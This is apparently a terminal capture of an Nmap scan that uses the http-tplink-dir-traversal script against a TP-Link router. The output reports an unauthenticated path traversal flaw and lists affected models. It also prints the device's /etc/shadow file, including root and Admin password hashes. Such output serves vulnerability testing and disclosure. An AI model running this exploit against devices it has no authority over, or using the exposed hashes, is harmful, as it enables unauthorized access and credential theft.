 [frost@archlinux ~]$ sudo nmap -p80 --script http-tplink-dir-traversal -Pn -n 192.168.0.254
[sudo] password for frost:
Starting Nmap 6.46 ( http://nmap.org ) at 2014-05-18 00:14 EEST
Nmap scan report for 192.168.0.254
Host is up (0.00018s latency).
PORT   STATE SERVICE
80/tcp open  http
| http-tplink-dir-traversal:
|   VULNERABLE:
|   Path traversal vulnerability in several TP-Link wireless routers
|     State: VULNERABLE (Exploitable)
|     Description:
|       Some TP-Link wireless routers are vulnerable to a path traversal vulnerability that allows attackers to read configurations or any other file in the device.
|       This vulnerability can be exploited without authentication.
|       Confirmed vulnerable models: WR740N, WR740ND, WR2543ND
|       Possibly vulnerable (Based on the same firmware): WR743ND,WR842ND,WA-901ND,WR941N,WR941ND,WR1043ND,MR3220,MR3020,WR841N.
|     Disclosure date: 2012-06-18
|     Extra information:
|       /etc/shadow :
|
|   root:$1$$zdlNHiCDxYDfeF4MZL.H3/:10933:0:99999:7:::
|   Admin:$1$$zdlNHiCDxYDfeF4MZL.H3/:10933:0:99999:7:::
|   bin::10933:0:99999:7:::
|   daemon::10933:0:99999:7:::
|   adm::10933:0:99999:7:::
|   lp:*:10933:0:99999:7:::
|   sync:*:10933:0:99999:7:::
|   shutdown:*:10933:0:99999:7:::
|   halt:*:10933:0:99999:7:::
|   uucp:*:10933:0:99999:7:::
|   operator:*:10933:0:99999:7:::
|   nobody::10933:0:99999:7:::
|   ap71::10933:0:99999:7:::